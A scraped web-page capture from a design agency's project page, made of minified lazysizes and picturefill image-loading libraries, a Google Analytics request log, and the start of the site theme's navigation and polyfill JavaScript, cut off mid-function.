!function(){"use strict";if(window.addEventListener){var e=/\s+/g,t=/\s*\|\s+|\s+\|\s*/g,a=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,i=/\(|\)|'/,n={contain:1,cover:1},r=function(e){var t=lazySizes.gW(e,e.parentNode);return(!e._lazysizesWidth||t>e._lazysizesWidth)&&(e._lazysizesWidth=t),e._lazysizesWidth},s=function(e){var t;return t=(getComputedStyle(e)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!n[t]&&n[e.style.backgroundSize]&&(t=e.style.backgroundSize),t},o=function(i,n,r){var s=document.createElement("picture"),o=n.getAttribute(lazySizesConfig.sizesAttr),l=n.getAttribute("data-ratio"),d=n.getAttribute("data-optimumx");n._lazybgset&&n._lazybgset.parentNode==n&&n.removeChild(n._lazybgset),Object.defineProperty(r,"_lazybgset",{value:n,writable:!0}),Object.defineProperty(n,"_lazybgset",{value:s,writable:!0}),i=i.replace(e," ").split(t),s.style.display="none",r.className=lazySizesConfig.lazyClass,1!=i.length||o||(o="auto"),i.forEach(function(e){var t=document.createElement("source");o&&"auto"!=o&&t.setAttribute("sizes",o),e.match(a)&&(t.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&t.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),s.appendChild(t)}),o&&(r.setAttribute(lazySizesConfig.sizesAttr,o),n.removeAttribute(lazySizesConfig.sizesAttr),n.removeAttribute("sizes")),d&&r.setAttribute("data-optimumx",d),l&&r.setAttribute("data-ratio",l),s.appendChild(r),n.appendChild(s)},l=function(e){if(e.target._lazybgset){var t=e.target,a=t._lazybgset,n=t.currentSrc||t.src;n&&(a.style.backgroundImage="url("+(i.test(n)?JSON.stringify(n):n)+")"),t._lazybgsetLoading&&(lazySizes.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,a,i;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(i=e.target,a=document.createElement("img"),a.alt="",a._lazybgsetLoading=!0,e.detail.firesLoad=!0,o(t,i,a),setTimeout(function(){lazySizes.loader.unveil(a),lazySizes.rAF(function(){lazySizes.fire(a,"_lazyloaded",{},!0,!0),a.complete&&l({target:a})})}))}),document.addEventListener("load",l,!0),window.addEventListener("lazybeforesizes",function(e){if(e.target._lazybgset&&e.detail.dataAttr){var t=e.target._lazybgset,a=s(t);n[a]&&(e.target._lazysizesParentFit=a,lazySizes.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit}))}},!0),document.documentElement.addEventListener("lazybeforesizes",function(e){!e.defaultPrevented&&e.target._lazybgset&&(e.detail.width=r(e.target._lazybgset))})}}(),function(e,t){var a=t(e,e.document);e.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)}(window,function(e,t){"use strict";if(t.getElementsByClassName){var a,i=t.documentElement,n=e.Date,r=e.HTMLPictureElement,s="addEventListener",o="getAttribute",l=e[s],d=e.setTimeout,u=e.requestAnimationFrame||d,c=e.requestIdleCallback,f=/^picture$/i,z=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,m=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e[o]("class")||"")&&g[t]},v=function(e,t){m(e,t)||e.setAttribute("class",(e[o]("class")||"").trim()+" "+t)},b=function(e,t){var a;(a=m(e,t))&&e.setAttribute("class",(e[o]("class")||"").replace(a," "))},p=function(e,t,a){var i=a?s:"removeEventListener";a&&p(e,t),z.forEach(function(a){e[i](a,t)})},h=function(e,a,i,n,r){var s=t.createEvent("CustomEvent");return s.initCustomEvent(a,!n,!r,i||{}),e.dispatchEvent(s),s},A=function(t,i){var n;!r&&(n=e.picturefill||a.pf)?n({reevaluate:!0,elements:[t]}):i&&i.src&&(t.src=i.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,i){for(i=i||e.offsetWidth;i<a.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},_=function(){var e,a,i=[],n=[],r=i,s=function(){var t=r;for(r=i.length?n:i,e=!0,a=!1;t.length;)t.shift()();e=!1},o=function(i,n){e&&!n?i.apply(this,arguments):(r.push(i),a||(a=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),S=function(e,t){return t?function(){_(e)}:function(){var t=this,a=arguments;_(function(){e.apply(t,a)})}},w=function(e){var t,a=0,i=125,r=666,s=r,o=function(){t=!1,a=n.now(),e()},l=c?function(){c(o,{timeout:s}),s!==r&&(s=r)}:S(function(){d(o)},!0);return function(e){var r;(e=e===!0)&&(s=44),t||(t=!0,r=i-(n.now()-a),r<0&&(r=0),e||r<9&&c?l():d(l,r))}},N=function(e){var t,a,i=99,r=function(){t=null,e()},s=function(){var e=n.now()-a;e<i?d(s,i-e):(c||r)(r)};return function(){a=n.now(),t||(t=d(s,i))}},x=function(){var r,u,c,z,g,E,x,M,W,P,F,R,k,$,B,O=/^img$/i,T=/^iframe$/i,D="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,j=0,H=0,q=-1,V=function(e){H--,e&&e.target&&p(e.target,V),(!e||H<0||!e.target)&&(H=0)},J=function(e,a){var n,r=e,s="hidden"==C(t.body,"visibility")||"hidden"!=C(e,"visibility");for(W-=a,R+=a,P-=a,F+=a;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)s=(C(r,"opacity")||1)>0,s&&"visible"!=C(r,"overflow")&&(n=r.getBoundingClientRect(),s=F>n.left&&P<n.right&&R>n.top-1&&W<n.bottom+1);return s},G=function(){var e,n,s,l,d,f,z,y,m;if((g=a.loadMode)&&H<8&&(e=r.length)){n=0,q++,null==$&&("expand"in a||(a.expand=i.clientHeight>500&&i.clientWidth>500?500:370),k=a.expand,$=k*a.expFactor),j<$&&H<1&&q>2&&g>2&&!t.hidden?(j=$,q=0):j=g>1&&q>1&&H<6?k:I;for(;n<e;n++)if(r[n]&&!r[n]._lazyRace)if(D)if((y=r[n][o]("data-expand"))&&(f=1*y)||(f=j),m!==f&&(x=innerWidth+f*B,M=innerHeight+f,z=f*-1,m=f),s=r[n].getBoundingClientRect(),(R=s.bottom)>=z&&(W=s.top)<=M&&(F=s.right)>=z*B&&(P=s.left)<=x&&(R||F||P||W)&&(c&&H<3&&!y&&(g<3||q<4)||J(r[n],f))){if(te(r[n]),d=!0,H>9)break}else!d&&c&&!l&&H<4&&q<4&&g>2&&(u[0]||a.preloadAfterLoad)&&(u[0]||!y&&(R||F||P||W||"auto"!=r[n][o](a.sizesAttr)))&&(l=u[0]||r[n]);else te(r[n]);l&&!d&&te(l)}},K=w(G),Q=function(e){v(e.target,a.loadedClass),b(e.target,a.loadingClass),p(e.target,X)},U=S(Q),X=function(e){U({target:e.target})},Y=function(e,t){try{e.contentWindow.location.replace(t)}catch(a){e.src=t}},Z=function(e){var t,i,n=e[o](a.srcsetAttr);(t=a.customMedia[e[o]("data-media")||e[o]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n),t&&(i=e.parentNode,i.insertBefore(e.cloneNode(),e),i.removeChild(e))},ee=S(function(e,t,i,n,r){var s,l,u,c,g,m;(g=h(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?v(e,a.autosizesClass):e.setAttribute("sizes",n)),l=e[o](a.srcsetAttr),s=e[o](a.srcAttr),r&&(u=e.parentNode,c=u&&f.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||s||c),g={target:e},m&&(p(e,V,!0),clearTimeout(z),z=d(V,2500),v(e,a.loadingClass),p(e,X,!0)),c&&y.call(u.getElementsByTagName("source"),Z),l?e.setAttribute("srcset",l):s&&!c&&(T.test(e.nodeName)?Y(e,s):e.src=s),(l||c)&&A(e,{src:s})),e._lazyRace&&delete e._lazyRace,b(e,a.lazyClass),_(function(){(!m||e.complete&&e.naturalWidth>1)&&(m?V(g):H--,Q(g))},!0)}),te=function(e){var t,i=O.test(e.nodeName),n=i&&(e[o](a.sizesAttr)||e[o]("sizes")),r="auto"==n;(!r&&c||!i||!e.src&&!e.srcset||e.complete||m(e,a.errorClass))&&(t=h(e,"lazyunveilread").detail,r&&L.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,H++,ee(e,t,r,n,i))},ae=function(){if(!c){if(n.now()-E<999)return void d(ae,999);var e=N(function(){a.loadMode=3,K()});c=!0,a.loadMode=3,K(),l("scroll",function(){3==a.loadMode&&(a.loadMode=2),e()},!0)}};return{_:function(){E=n.now(),r=t.getElementsByClassName(a.lazyClass),u=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),B=a.hFac,l("scroll",K,!0),l("resize",K,!0),e.MutationObserver?new MutationObserver(K).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[s]("DOMNodeInserted",K,!0),i[s]("DOMAttrModified",K,!0),setInterval(K,999)),l("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[s](e,K,!0)}),/d$|^c/.test(t.readyState)?ae():(l("load",ae),t[s]("DOMContentLoaded",K),d(ae,2e4)),r.length?(G(),_._lsFlush()):K()},checkElems:K,unveil:te}}(),L=function(){var e,i=S(function(e,t,a,i){var n,r,s;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),f.test(t.nodeName||""))for(n=t.getElementsByTagName("source"),r=0,s=n.length;r<s;r++)n[r].setAttribute("sizes",i);a.detail.dataAttr||A(e,a.detail)}),n=function(e,t,a){var n,r=e.parentNode;r&&(a=E(e,r,a),n=h(e,"lazybeforesizes",{width:a,dataAttr:!!t}),n.defaultPrevented||(a=n.detail.width,a&&a!==e._lazysizesWidth&&i(e,r,n,a)))},r=function(){var t,a=e.length;if(a)for(t=0;t<a;t++)n(e[t])},s=N(r);return{_:function(){e=t.getElementsByClassName(a.autosizesClass),l("resize",s)},checkElems:s,updateElem:n}}(),M=function(){M.i||(M.i=!0,L._(),x._())};return function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};a=e.lazySizesConfig||e.lazysizesConfig||{};for(t in i)t in a||(a[t]=i[t]);e.lazySizesConfig=a,d(function(){a.init&&M()})}(),{cfg:a,autoSizer:L,loader:x,init:M,uP:A,aC:v,rC:b,hC:m,fire:h,gW:E,rAF:_}}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=916780470&t=pageview&_s=1&dl=https%3A%2F%2Fform-creative.com%2Fproject%2Fvarious-logos%2Fmedijuana%2F&ul=en-us%40posix&dt=MEDIJUANA%20-%20Form%20Creative&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1813424999&gjid=1509758726&cid=213104018.1762320727&tid=UA-111094942-1&_gid=1632814413.1762320727&_r=1&_slc=1&z=1960003954
body_size: -451
content:
2,cG-V5J4HQLPPK

--- FILE ---
content_type: application/javascript
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/scripts/main-088edbbb11.js
body_size: 189052
content:

(function($) {
function onloadCSS(e, t) {
	function i() {
		!n && t && (n = !0, t.call(e))
	}
	var n;
	e.addEventListener && e.addEventListener("load", i), e.attachEvent && e.attachEvent("onload", i), "isApplicationInstalled" in navigator && "onloadcssdefined" in e && e.onloadcssdefined(i)
}

function _possibleConstructorReturn(e, t) {
	if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
	return !t || "object" != typeof t && "function" != typeof t ? e : t
}

function _inherits(e, t) {
	if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + typeof t);
	e.prototype = Object.create(t && t.prototype, {
		constructor: {
			value: e,
			enumerable: !1,
			writable: !0,
			configurable: !0
		}
	}), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
}

function _classCallCheck(e, t) {
	if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
}

function _toConsumableArray(e) {
	if (Array.isArray(e)) {
		for (var t = 0, i = Array(e.length); t < e.length; t++) i[t] = e[t];
		return i
	}
	return Array.from(e)
}

function stickyHeaderInit() {
	function e() {
		var e = $("body"),
			t = 200;
		s > r + t ? e.hasClass("header-float") ? s + $(window).height() < $(document).height() && n.removeClass("header-up").addClass("header-down") : e.addClass("header-float") : n.hasClass("header-down") ? s <= 5 && (e.removeClass("header-float"), n.removeClass("header-down header-up")) : e.removeClass("header-float"), a = s
	}

	function t() {
		o = !1, s = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop, e()
	}

	function i() {
		o || window.requestAnimationFrame(t), o = !0
	}
	var n = $(".region--header, .contact-info--mobile"),
		r = n.outerHeight(),
		a = 0,
		s = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop,
		o = !1;
	$(window).scroll(function () {
		i()
	}), i()
}

function mobileNavInit() {
	function e() {
		$("#mobile-footer").velocity({
			opacity: 0
		})
	}

	function t() {
		$("#mobile-footer").velocity({
			opacity: 1
		}, {
			delay: 700
		})
	}

	function i(e) {
		$("#ml-menu").outerHeight($(e).outerHeight())
	}
	var n, r = document.getElementById("ml-menu");
	n = new MLMenu(r, {
		breadcrumbsCtrl: !1,
		backCtrl: !0,
		itemsDelayInterval: 90
	}), $('.menu__level[data-menu="main"] .menu__link[data-submenu]').on("click", function () {
		e()
	}), $(".menu__back").on("click", function () {
		$('[data-depth="1"]').hasClass("menu__level--current") && t()
	}), i(".menu__level")
}! function (e) {
	var t = navigator.userAgent;
	e.HTMLPictureElement && /ecko/.test(t) && t.match(/rv\:(\d+)/) && RegExp.$1 < 45 && addEventListener("resize", function () {
		var t, i = document.createElement("source"),
			n = function (e) {
				var t, n, r = e.parentNode;
				"PICTURE" === r.nodeName.toUpperCase() ? (t = i.cloneNode(), r.insertBefore(t, r.firstElementChild), setTimeout(function () {
					r.removeChild(t)
				})) : (!e._pfLastSize || e.offsetWidth > e._pfLastSize) && (e._pfLastSize = e.offsetWidth, n = e.sizes, e.sizes += ",100vw", setTimeout(function () {
					e.sizes = n
				}))
			},
			r = function () {
				var e, t = document.querySelectorAll("picture > img, img[srcset][sizes]");
				for (e = 0; e < t.length; e++) n(t[e])
			},
			a = function () {
				clearTimeout(t), t = setTimeout(r, 99)
			},
			s = e.matchMedia && matchMedia("(orientation: landscape)"),
			o = function () {
				a(), s && s.addListener && s.addListener(a)
			};
		return i.srcset = "[data-uri]", /^[c|i]|d$/.test(document.readyState || "") ? o() : document.addEventListener("DOMContentLoaded", o), a
	}())
}(window),
function (e, t, i) {
	"use strict";

	function n(e) {
		return " " === e || "\t" === e || "\n" === e || "\f" === e || "\r" === e
	}

	function r(t, i) {
		var n = new e.Image;
		return n.onerror = function () {
			_[t] = !1, te()
		}, n.onload = function () {
			_[t] = 1 === n.width, te()
		}, n.src = i, "pending"
	}

	function a() {
		z = !1, j = e.devicePixelRatio, B = {}, V = {}, y.DPR = j || 1, X.width = Math.max(e.innerWidth || 0, E.clientWidth), X.height = Math.max(e.innerHeight || 0, E.clientHeight), X.vw = X.width / 100, X.vh = X.height / 100, v = [X.height, X.width, j].join("-"), X.em = y.getEmValue(), X.rem = X.em
	}

	function s(e, t, i, n) {
		var r, a, s, o;
		return "saveData" === A.algorithm ? e > 2.7 ? o = i + 1 : (a = t - i, r = Math.pow(e - .6, 1.5), s = a * r, n && (s += .1 * r), o = e + s) : o = i > 1 ? Math.sqrt(e * t) : e, o > i
	}

	function o(e) {
		var t, i = y.getSet(e),
			n = !1;
		"pending" !== i && (n = v, i && (t = y.setRes(i), y.applySetCandidate(t, e))), e[y.ns].evaled = n
	}

	function l(e, t) {
		return e.res - t.res
	}

	function c(e, t, i) {
		var n;
		return !i && t && (i = e[y.ns].sets, i = i && i[i.length - 1]), n = u(t, i), n && (t = y.makeUrl(t), e[y.ns].curSrc = t, e[y.ns].curCan = n, n.res || ee(n, n.set.sizes)), n
	}

	function u(e, t) {
		var i, n, r;
		if (e && t)
			for (r = y.parseSet(t), e = y.makeUrl(e), i = 0; i < r.length; i++)
				if (e === y.makeUrl(r[i].url)) {
					n = r[i];
					break
				} return n
	}

	function d(e, t) {
		var i, n, r, a, s = e.getElementsByTagName("source");
		for (i = 0, n = s.length; i < n; i++) r = s[i], r[y.ns] = !0, a = r.getAttribute("srcset"), a && t.push({
			srcset: a,
			media: r.getAttribute("media"),
			type: r.getAttribute("type"),
			sizes: r.getAttribute("sizes")
		})
	}

	function p(e, t) {
		function i(t) {
			var i, n = t.exec(e.substring(p));
			if (n) return i = n[0], p += i.length, i
		}

		function r() {
			var e, i, n, r, a, l, c, u, d, p = !1,
				h = {};
			for (r = 0; r < o.length; r++) a = o[r], l = a[a.length - 1], c = a.substring(0, a.length - 1), u = parseInt(c, 10), d = parseFloat(c), G.test(c) && "w" === l ? ((e || i) && (p = !0), 0 === u ? p = !0 : e = u) : Z.test(c) && "x" === l ? ((e || i || n) && (p = !0), d < 0 ? p = !0 : i = d) : G.test(c) && "h" === l ? ((n || i) && (p = !0), 0 === u ? p = !0 : n = u) : p = !0;
			p || (h.url = s, e && (h.w = e), i && (h.d = i), n && (h.h = n), n || i || e || (h.d = 1), 1 === h.d && (t.has1x = !0), h.set = t, f.push(h))
		}

		function a() {
			for (i($), l = "", c = "in descriptor";;) {
				if (u = e.charAt(p), "in descriptor" === c)
					if (n(u)) l && (o.push(l), l = "", c = "after descriptor");
					else {
						if ("," === u) return p += 1, l && o.push(l), void r();
						if ("(" === u) l += u, c = "in parens";
						else {
							if ("" === u) return l && o.push(l), void r();
							l += u
						}
					}
				else if ("in parens" === c)
					if (")" === u) l += u, c = "in descriptor";
					else {
						if ("" === u) return o.push(l), void r();
						l += u
					}
				else if ("after descriptor" === c)
					if (n(u));
					else {
						if ("" === u) return void r();
						c = "in descriptor", p -= 1
					} p += 1
			}
		}
		for (var s, o, l, c, u, d = e.length, p = 0, f = [];;) {
			if (i(q), p >= d) return f;
			s = i(W), o = [], "," === s.slice(-1) ? (s = s.replace(U, ""), r()) : a()
		}
	}

	function f(e) {
		function t(e) {
			function t() {
				a && (s.push(a), a = "")
			}

			function i() {
				s[0] && (o.push(s), s = [])
			}
			for (var r, a = "", s = [], o = [], l = 0, c = 0, u = !1;;) {
				if (r = e.charAt(c), "" === r) return t(), i(), o;
				if (u) {
					if ("*" === r && "/" === e[c + 1]) {
						u = !1, c += 2, t();
						continue
					}
					c += 1
				} else {
					if (n(r)) {
						if (e.charAt(c - 1) && n(e.charAt(c - 1)) || !a) {
							c += 1;
							continue
						}
						if (0 === l) {
							t(), c += 1;
							continue
						}
						r = " "
					} else if ("(" === r) l += 1;
					else if (")" === r) l -= 1;
					else {
						if ("," === r) {
							t(), i(), c += 1;
							continue
						}
						if ("/" === r && "*" === e.charAt(c + 1)) {
							u = !0, c += 2;
							continue
						}
					}
					a += r, c += 1
				}
			}
		}

		function i(e) {
			return !!(u.test(e) && parseFloat(e) >= 0) || (!!d.test(e) || ("0" === e || "-0" === e || "+0" === e))
		}
		var r, a, s, o, l, c, u = /^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,
			d = /^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;
		for (a = t(e), s = a.length, r = 0; r < s; r++)
			if (o = a[r], l = o[o.length - 1], i(l)) {
				if (c = l, o.pop(), 0 === o.length) return c;
				if (o = o.join(" "), y.matchesMedia(o)) return c
			} return "100vw"
	}
	t.createElement("picture");
	var h, m, g, v, y = {},
		w = !1,
		b = function () {},
		x = t.createElement("img"),
		S = x.getAttribute,
		C = x.setAttribute,
		T = x.removeAttribute,
		E = t.documentElement,
		_ = {},
		A = {
			algorithm: ""
		},
		k = "data-pfsrc",
		P = k + "set",
		O = navigator.userAgent,
		I = /rident/.test(O) || /ecko/.test(O) && O.match(/rv\:(\d+)/) && RegExp.$1 > 35,
		M = "currentSrc",
		D = /\s+\+?\d+(e\d+)?w/,
		R = /(\([^)]+\))?\s*(.+)/,
		L = e.picturefillCFG,
		F = "position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",
		N = "font-size:100%!important;",
		z = !0,
		B = {},
		V = {},
		j = e.devicePixelRatio,
		X = {
			px: 1,
			in: 96
		},
		Y = t.createElement("a"),
		H = !1,
		$ = /^[ \t\n\r\u000c]+/,
		q = /^[, \t\n\r\u000c]+/,
		W = /^[^ \t\n\r\u000c]+/,
		U = /[,]+$/,
		G = /^\d+$/,
		Z = /^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,
		Q = function (e, t, i, n) {
			e.addEventListener ? e.addEventListener(t, i, n || !1) : e.attachEvent && e.attachEvent("on" + t, i)
		},
		K = function (e) {
			var t = {};
			return function (i) {
				return i in t || (t[i] = e(i)), t[i]
			}
		},
		J = function () {
			var e = /^([\d\.]+)(em|vw|px)$/,
				t = function () {
					for (var e = arguments, t = 0, i = e[0]; ++t in e;) i = i.replace(e[t], e[++t]);
					return i
				},
				i = K(function (e) {
					return "return " + t((e || "").toLowerCase(), /\band\b/g, "&&", /,/g, "||", /min-([a-z-\s]+):/g, "e.$1>=", /max-([a-z-\s]+):/g, "e.$1<=", /calc([^)]+)/g, "($1)", /(\d+[\.]*[\d]*)([a-z]+)/g, "($1 * e.$2)", /^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi, "") + ";"
				});
			return function (t, n) {
				var r;
				if (!(t in B))
					if (B[t] = !1, n && (r = t.match(e))) B[t] = r[1] * X[r[2]];
					else try {
						B[t] = new Function("e", i(t))(X)
					} catch (e) {}
				return B[t]
			}
		}(),
		ee = function (e, t) {
			return e.w ? (e.cWidth = y.calcListLength(t || "100vw"), e.res = e.w / e.cWidth) : e.res = e.d, e
		},
		te = function (e) {
			if (w) {
				var i, n, r, a = e || {};
				if (a.elements && 1 === a.elements.nodeType && ("IMG" === a.elements.nodeName.toUpperCase() ? a.elements = [a.elements] : (a.context = a.elements, a.elements = null)), i = a.elements || y.qsa(a.context || t, a.reevaluate || a.reselect ? y.sel : y.selShort), r = i.length) {
					for (y.setupRun(a), H = !0, n = 0; n < r; n++) y.fillImg(i[n], a);
					y.teardownRun(a)
				}
			}
		};
	h = e.console && console.warn ? function (e) {
		console.warn(e)
	} : b, M in x || (M = "src"), _["image/jpeg"] = !0, _["image/gif"] = !0, _["image/png"] = !0, _["image/svg+xml"] = t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"), y.ns = ("pf" + (new Date).getTime()).substr(0, 9), y.supSrcset = "srcset" in x, y.supSizes = "sizes" in x, y.supPicture = !!e.HTMLPictureElement, y.supSrcset && y.supPicture && !y.supSizes && ! function (e) {
		x.srcset = "data:,a", e.src = "data:,a", y.supSrcset = x.complete === e.complete, y.supPicture = y.supSrcset && y.supPicture
	}(t.createElement("img")), y.supSrcset && !y.supSizes ? ! function () {
		var e = "[data-uri]",
			i = "[data-uri]",
			n = t.createElement("img"),
			r = function () {
				var e = n.width;
				2 === e && (y.supSizes = !0), g = y.supSrcset && !y.supSizes, w = !0, setTimeout(te)
			};
		n.onload = r, n.onerror = r, n.setAttribute("sizes", "9px"), n.srcset = i + " 1w," + e + " 9w", n.src = i
	}() : w = !0, y.selShort = "picture>img,img[srcset]", y.sel = y.selShort, y.cfg = A, y.DPR = j || 1, y.u = X, y.types = _, y.setSize = b, y.makeUrl = K(function (e) {
		return Y.href = e, Y.href
	}), y.qsa = function (e, t) {
		return "querySelector" in e ? e.querySelectorAll(t) : []
	}, y.matchesMedia = function () {
		return e.matchMedia && (matchMedia("(min-width: 0.1em)") || {}).matches ? y.matchesMedia = function (e) {
			return !e || matchMedia(e).matches
		} : y.matchesMedia = y.mMQ, y.matchesMedia.apply(this, arguments)
	}, y.mMQ = function (e) {
		return !e || J(e)
	}, y.calcLength = function (e) {
		var t = J(e, !0) || !1;
		return t < 0 && (t = !1), t
	}, y.supportsType = function (e) {
		return !e || _[e]
	}, y.parseSize = K(function (e) {
		var t = (e || "").match(R);
		return {
			media: t && t[1],
			length: t && t[2]
		}
	}), y.parseSet = function (e) {
		return e.cands || (e.cands = p(e.srcset, e)), e.cands
	}, y.getEmValue = function () {
		var e;
		if (!m && (e = t.body)) {
			var i = t.createElement("div"),
				n = E.style.cssText,
				r = e.style.cssText;
			i.style.cssText = F, E.style.cssText = N, e.style.cssText = N, e.appendChild(i), m = i.offsetWidth, e.removeChild(i), m = parseFloat(m, 10), E.style.cssText = n, e.style.cssText = r
		}
		return m || 16
	}, y.calcListLength = function (e) {
		if (!(e in V) || A.uT) {
			var t = y.calcLength(f(e));
			V[e] = t ? t : X.width
		}
		return V[e]
	}, y.setRes = function (e) {
		var t;
		if (e) {
			t = y.parseSet(e);
			for (var i = 0, n = t.length; i < n; i++) ee(t[i], e.sizes)
		}
		return t
	}, y.setRes.res = ee, y.applySetCandidate = function (e, t) {
		if (e.length) {
			var i, n, r, a, o, u, d, p, f, h = t[y.ns],
				m = y.DPR;
			if (u = h.curSrc || t[M], d = h.curCan || c(t, u, e[0].set), d && d.set === e[0].set && (f = I && !t.complete && d.res - .1 > m, f || (d.cached = !0, d.res >= m && (o = d))), !o)
				for (e.sort(l), a = e.length, o = e[a - 1], n = 0; n < a; n++)
					if (i = e[n], i.res >= m) {
						r = n - 1, o = e[r] && (f || u !== y.makeUrl(i.url)) && s(e[r].res, i.res, m, e[r].cached) ? e[r] : i;
						break
					} o && (p = y.makeUrl(o.url), h.curSrc = p, h.curCan = o, p !== u && y.setSrc(t, o), y.setSize(t))
		}
	}, y.setSrc = function (e, t) {
		var i;
		e.src = t.url, "image/svg+xml" === t.set.type && (i = e.style.width, e.style.width = e.offsetWidth + 1 + "px", e.offsetWidth + 1 && (e.style.width = i))
	}, y.getSet = function (e) {
		var t, i, n, r = !1,
			a = e[y.ns].sets;
		for (t = 0; t < a.length && !r; t++)
			if (i = a[t], i.srcset && y.matchesMedia(i.media) && (n = y.supportsType(i.type))) {
				"pending" === n && (i = n), r = i;
				break
			} return r
	}, y.parseSets = function (e, t, n) {
		var r, a, s, o, l = t && "PICTURE" === t.nodeName.toUpperCase(),
			c = e[y.ns];
		(c.src === i || n.src) && (c.src = S.call(e, "src"), c.src ? C.call(e, k, c.src) : T.call(e, k)), (c.srcset === i || n.srcset || !y.supSrcset || e.srcset) && (r = S.call(e, "srcset"), c.srcset = r, o = !0), c.sets = [], l && (c.pic = !0, d(t, c.sets)), c.srcset ? (a = {
			srcset: c.srcset,
			sizes: S.call(e, "sizes")
		}, c.sets.push(a), s = (g || c.src) && D.test(c.srcset || ""), s || !c.src || u(c.src, a) || a.has1x || (a.srcset += ", " + c.src, a.cands.push({
			url: c.src,
			d: 1,
			set: a
		}))) : c.src && c.sets.push({
			srcset: c.src,
			sizes: null
		}), c.curCan = null, c.curSrc = i, c.supported = !(l || a && !y.supSrcset || s && !y.supSizes), o && y.supSrcset && !c.supported && (r ? (C.call(e, P, r), e.srcset = "") : T.call(e, P)), c.supported && !c.srcset && (!c.src && e.src || e.src !== y.makeUrl(c.src)) && (null === c.src ? e.removeAttribute("src") : e.src = c.src), c.parsed = !0
	}, y.fillImg = function (e, t) {
		var i, n = t.reselect || t.reevaluate;
		e[y.ns] || (e[y.ns] = {}), i = e[y.ns], (n || i.evaled !== v) && (i.parsed && !t.reevaluate || y.parseSets(e, e.parentNode, t), i.supported ? i.evaled = v : o(e))
	}, y.setupRun = function () {
		H && !z && j === e.devicePixelRatio || a()
	}, y.supPicture ? (te = b, y.fillImg = b) : ! function () {
		var i, n = e.attachEvent ? /d$|^c/ : /d$|^c|^i/,
			r = function () {
				var e = t.readyState || "";
				a = setTimeout(r, "loading" === e ? 200 : 999), t.body && (y.fillImgs(), i = i || n.test(e), i && clearTimeout(a))
			},
			a = setTimeout(r, t.body ? 9 : 99),
			s = function (e, t) {
				var i, n, r = function () {
					var a = new Date - n;
					a < t ? i = setTimeout(r, t - a) : (i = null, e())
				};
				return function () {
					n = new Date, i || (i = setTimeout(r, t))
				}
			},
			o = E.clientHeight,
			l = function () {
				z = Math.max(e.innerWidth || 0, E.clientWidth) !== X.width || E.clientHeight !== o, o = E.clientHeight, z && y.fillImgs()
			};
		Q(e, "resize", s(l, 99)), Q(t, "readystatechange", r)
	}(), y.picturefill = te, y.fillImgs = te, y.teardownRun = b, te._ = y, e.picturefillCFG = {
		pf: y,
		push: function (e) {
			var t = e.shift();
			"function" == typeof y[t] ? y[t].apply(y, e) : (A[t] = e[0], H && y.fillImgs({
				reselect: !0
			}))
		}
	};
	for (; L && L.length;) e.picturefillCFG.push(L.shift());
	e.picturefill = te, "object" == typeof module && "object" == typeof module.exports ? module.exports = te : "function" == typeof define && define.amd && define("picturefill", function () {
		return te
	}), y.supPicture || (_["image/webp"] = r("image/webp", "[data-uri]"))
}(window, document),
function () {
	! function (e, t) {
		"use strict";
		"function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? module.exports = t() : e.viewportUnitsBuggyfill = t()
	}(this, function () {
		"use strict";

		function e(e, t) {
			var i;
			return function () {
				var n = this,
					r = arguments,
					a = function () {
						e.apply(n, r)
					};
				clearTimeout(i), i = setTimeout(a, t)
			}
		}

		function t() {
			try {
